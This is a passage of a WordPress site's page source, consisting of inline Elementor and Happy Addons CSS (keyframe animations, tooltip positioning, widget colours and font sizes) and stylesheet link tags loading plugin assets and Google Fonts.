				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@-webkit-keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@-webkit-keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		@keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		.ha_fadeIn {
			-webkit-animation-name: ha_fadeIn;
			animation-name: ha_fadeIn
		}

		.ha_zoomIn {
			-webkit-animation-name: ha_zoomIn;
			animation-name: ha_zoomIn
		}

		.ha_rollIn {
			-webkit-animation-name: ha_rollIn;
			animation-name: ha_rollIn
		}

		.ha_bounce {
			-webkit-transform-origin: center bottom;
			-ms-transform-origin: center bottom;
			transform-origin: center bottom;
			-webkit-animation-name: ha_bounce;
			animation-name: ha_bounce
		}

		.ha_bounceIn {
			-webkit-animation-name: ha_bounceIn;
			animation-name: ha_bounceIn;
			-webkit-animation-duration: .75s;
			-webkit-animation-duration: calc(var(--animate-duration)*.75);
			animation-duration: .75s;
			animation-duration: calc(var(--animate-duration)*.75)
		}

		.ha_flipInX,
		.ha_flipInY {
			-webkit-animation-name: ha_flipInX;
			animation-name: ha_flipInX;
			-webkit-backface-visibility: visible !important;
			backface-visibility: visible !important
		}

		.ha_flipInY {
			-webkit-animation-name: ha_flipInY;
			animation-name: ha_flipInY
		}

		.ha_swing {
			-webkit-transform-origin: top center;
			-ms-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: ha_swing;
			animation-name: ha_swing
		}

		.ha_slideInDown {
			-webkit-animation-name: ha_slideInDown;
			animation-name: ha_slideInDown
		}

		.ha_slideInUp {
			-webkit-animation-name: ha_slideInUp;
			animation-name: ha_slideInUp
		}

		.ha_slideInLeft {
			-webkit-animation-name: ha_slideInLeft;
			animation-name: ha_slideInLeft
		}

		.ha_slideInRight {
			-webkit-animation-name: ha_slideInRight;
			animation-name: ha_slideInRight
		}

		.ha-css-transform-yes {
			-webkit-transition-duration: var(--ha-tfx-transition-duration, .2s);
			transition-duration: var(--ha-tfx-transition-duration, .2s);
			-webkit-transition-property: -webkit-transform;
			transition-property: transform;
			transition-property: transform, -webkit-transform;
			-webkit-transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));
			transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))
		}

		.ha-css-transform-yes:hover {
			-webkit-transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
			transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))
		}

		.happy-addon>.elementor-widget-container {
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon>.elementor-widget-container,
		.happy-addon>.elementor-widget-container * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box
		}

		.happy-addon:not(:has(.elementor-widget-container)),
		.happy-addon:not(:has(.elementor-widget-container)) * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box;
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon p:empty {
			display: none
		}

		.happy-addon .elementor-inline-editing {
			min-height: auto !important
		}

		.happy-addon-pro img {
			max-width: 100%;
			height: auto;
			-o-object-fit: cover;
			object-fit: cover
		}

		.ha-screen-reader-text {
			position: absolute;
			overflow: hidden;
			clip: rect(1px, 1px, 1px, 1px);
			margin: -1px;
			padding: 0;
			width: 1px;
			height: 1px;
			border: 0;
			word-wrap: normal !important;
			-webkit-clip-path: inset(50%);
			clip-path: inset(50%)
		}

		.ha-has-bg-overlay>.elementor-widget-container {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay>.elementor-widget-container:before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-has-bg-overlay:not(:has(.elementor-widget-container)) {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-popup--is-enabled .ha-js-popup,
		.ha-popup--is-enabled .ha-js-popup img {
			cursor: -webkit-zoom-in !important;
			cursor: zoom-in !important
		}

		.mfp-wrap .mfp-arrow,
		.mfp-wrap .mfp-close {
			background-color: transparent
		}

		.mfp-wrap .mfp-arrow:focus,
		.mfp-wrap .mfp-close:focus {
			outline-width: thin
		}

		.ha-advanced-tooltip-enable {
			position: relative;
			cursor: pointer;
			--ha-tooltip-arrow-color: black;
			--ha-tooltip-arrow-distance: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
			position: absolute;
			z-index: 999;
			display: none;
			padding: 5px 0;
			width: 120px;
			height: auto;
			border-radius: 6px;
			background-color: #000;
			color: #fff;
			text-align: center;
			opacity: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
			position: absolute;
			border-width: 5px;
			border-style: solid;
			content: ""
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
			visibility: hidden
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
			display: inline-block;
			opacity: 1
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
			display: block !important
		}

		.ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
			display: none
		}

		.ha-scroll-to-top-wrap.edit-mode,
		.ha-scroll-to-top-wrap.single-page-off {
			display: none !important
		}

		.ha-scroll-to-top-button {
			position: fixed;
			right: 15px;
			bottom: 15px;
			z-index: 9999;
			display: -webkit-box;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-align: center;
			-webkit-align-items: center;
			align-items: center;
			-ms-flex-align: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			-webkit-justify-content: center;
			justify-content: center;
			width: 50px;
			height: 50px;
			border-radius: 50px;
			background-color: #5636d1;
			color: #fff;
			text-align: center;
			opacity: 1;
			cursor: pointer;
			-webkit-transition: all .3s;
			transition: all .3s
		}

		.ha-scroll-to-top-button i {
			color: #fff;
			font-size: 16px
		}

		.ha-scroll-to-top-button:hover {
			background-color: #e2498a
		}

		.elementor-325958 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor-325958 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
		}

		.elementor-325958 .elementor-element.elementor-element-62d8811 .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-325958 .elementor-element.elementor-element-7bde821 .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-325958 .elementor-element.elementor-element-1df9f90 .elementor-heading-title {
			font-size: 55px;
		}

		.elementor-325958 .elementor-element.elementor-element-7d61f84 .elementor-heading-title {
			font-size: 55px;
		}

		.elementor-325958 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
		.elementor-325958 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
		}

		.elementor-325958 .elementor-element.elementor-element-7868560 .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-325958 .elementor-element.elementor-element-d8ad50b .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-325958 .elementor-element.elementor-element-1e2198b .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-325958 .elementor-element.elementor-element-c91c196 .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-325958 .elementor-element.elementor-element-f8c31f8 .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-325958 .elementor-element.elementor-element-98d7e88 .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-325958 .elementor-element.elementor-element-793af63 .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-325958 .elementor-element.elementor-element-493fd0f .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-stacked .elementor-icon {
			background-color: #6e6894;
		}

		.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon {
			color: #6e6894;
			border-color: #6e6894;
		}

		.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon svg {
			fill: #6e6894;
		}

		.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked .elementor-icon {
			background-color: #ffffff;
		}

		.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon {
			color: #ffffff;
			border-color: #ffffff;
		}

		.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon svg {
			fill: #ffffff;
		}

		.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-stacked .elementor-icon {
			background-color: #000000;
		}

		.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon {
			color: #000000;
			border-color: #000000;
		}

		.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon svg {
			fill: #000000;
		}

		.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon {
			background-color: #000000;
		}

		.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon {
			color: #000000;
			border-color: #000000;
		}

		.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg {
			fill: #000000;
		}

		/*# sourceURL=elementor-frontend-inline-css */
	</style>
	<link rel='stylesheet' id='widget-heading-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='e-animation-fadeInUp-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='e-animation-shrink-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='swiper-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5'
		media='all' />
	<link rel='stylesheet' id='e-swiper-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='e-animation-fadeInDown-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='widget-spacer-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='widget-image-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='e-animation-rotateInDownRight-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownRight.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='e-animation-rotateInDownLeft-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='widget-countdown-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.1.2'
		media='all' />
	<link rel='stylesheet' id='widget-divider-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='widget-icon-list-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='jet-elements-css'
		href='https://the.invisimple.id/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.0.1'
		media='all' />
	<link rel='stylesheet' id='jet-timeline-css'
		href='https://the.invisimple.id/wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.0.1'
		media='all' />
	<link rel='stylesheet' id='jet-timeline-skin-css'
		href='https://the.invisimple.id/wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.0.1'
		media='all' />
	<link rel='stylesheet' id='e-animation-fadeIn-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='widget-gallery-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.1.2'
		media='all' />
	<link rel='stylesheet' id='elementor-gallery-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0'
		media='all' />
	<link rel='stylesheet' id='e-transitions-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.1.2'
		media='all' />
	<link rel='stylesheet' id='dce-copy-to-clipboard-css'
		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.min.css?ver=3.4.0'
		media='all' />
	<link rel='stylesheet' id='dce-prism-css-css'
		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0'
		media='all' />
	<link rel='stylesheet' id='dce-prism-line-numbers-css-css'
		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0'
		media='all' />
	<link rel='stylesheet' id='e-animation-grow-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.50.0'
		media='all' />
	<link rel='stylesheet' id='elementor-post-7-css'
		href='https://the.invisimple.id/wp-content/uploads/elementor/css/post-7.css?ver=1783509560' media='all' />
	<link rel='stylesheet' id='font-awesome-5-all-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='font-awesome-4-shim-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='elementor-post-325958-css'
		href='https://the.invisimple.id/wp-content/uploads/elementor/css/post-325958.css?ver=1783509908' media='all' />
	<link rel='stylesheet' id='happy-icons-css'
		href='https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0'
		media='all' />
	<link rel='stylesheet' id='font-awesome-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'
		media='all' />
	<link rel='stylesheet' id='elementor-gf-robotoslab-css'
		href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all' />
	<link rel='stylesheet' id='elementor-gf-roboto-css'
		href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all' />
	<link rel='stylesheet' id='elementor-gf-lexend-css'
		href='https://fonts.googleapis.com/css?family=Lexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all' />
	<link rel='stylesheet' id='elementor-gf-pinyonscript-css'
		href='https://fonts.googleapis.com/css?family=Pinyon+Script:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all' />
	<link rel='stylesheet' id='elementor-gf-cormorantinfant-css'
		href='https://fonts.googleapis.com/css?family=Cormorant+Infant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all' />
	<link rel='stylesheet' id='elementor-gf-arefruqaa-css'
		href='https://fonts.googleapis.com/css?family=Aref+Ruqaa:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all' />
	<link rel='stylesheet' id='elementor-gf-notosanssorasompeng-css'
		href='https://fonts.googleapis.com/css?family=Noto+Sans+Sora+Sompeng:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all' />
	<link rel='stylesheet' id='elementor-gf-sora-css'
		href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all' />
	<link rel='stylesheet' id='elementor-gf-nunitosans-css'
